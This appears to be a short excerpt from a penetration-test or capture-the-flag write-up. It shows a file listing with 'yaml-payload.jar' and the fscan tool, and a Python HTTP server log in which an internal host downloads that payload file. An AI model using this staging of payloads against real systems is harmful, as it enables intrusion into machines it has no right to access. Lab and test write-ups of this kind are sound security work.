 agent_linux_x64 flag fscan result.txt yaml-payload.jar
root@web01:~# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
198.235.24.51 - - [02/Mar/2025 16:50:35] code 400, message Bad request syntax ('\x16\x03\x01\x00î\x01\x
00\x00ê\x03\x03:ø\x91?\x86zJÊ\x00êo\x04;$oõÑ»')
198.235.24.51 - - [02/Mar/2025 16:50:35] "îê:øPU1?SSAzJÊêo;$oõÑ»" 400 -
198.235.24.51 - - [02/Mar/2025 16:50:35] code 400, message Bad request version ('À(À$À\x14À')
198.235.24.51 - - [02/Mar/2025 16:50:35] "ÊÆIÜqHOPzZÈÉÙÈHOPÀuRÔ^Ç¿zÄS¥Ì@@^ÚhÌÌÀ/À+À0À,ÀÀÀ'À#ÀÀ À(
À$ÀÀ" 400 -
172.30.12.6 - - [02/Mar/2025 16:51:59] "GET /yaml-payload.jar HTTP/1.1" 200 -